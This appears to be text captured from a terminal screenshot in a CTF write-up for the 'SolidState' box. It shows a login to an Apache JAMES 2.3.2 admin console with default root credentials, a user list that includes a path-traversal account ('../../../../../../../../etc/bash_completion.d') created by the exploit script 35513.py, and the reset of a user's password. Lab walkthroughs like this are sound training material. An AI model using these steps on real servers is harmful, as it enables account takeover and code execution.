 dayuApocalyst
dayuShrek
dayuMiral
dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState 139x42
kali@kali:~/桌面/dayuSolidState$ ls
10.10.10.51.txt  35513.py
kali@kali:~/桌面/dayuSolidState$ telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
help
Currently implemented commands:
help                                    display this help
listusers                               display existing accounts
countusers                              display the number of existing accounts
adduser [username] [password]           add a new user
verify [username]                       verify if specified user exist
deluser [username]                      delete existing user
setpassword [username] [password]       sets a user's password
setalias [user] [alias]                 locally forwards all email for 'user' to 'alias'
showalias [username]                    shows a user's current email alias
unsetalias [user]                       unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username]               shows a user's current email forwarding
unsetforwarding [username]              removes a forward
user [repositoryname]                   change to another user repository
shutdown                                kills the current JVM (convenient when James is run as a daemon)
quit                                    close connection
listusers
Existing accounts 6
user: james
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy dayu
Password for mindy reset
大余安全
https://blog.csdn.net/qq_34801745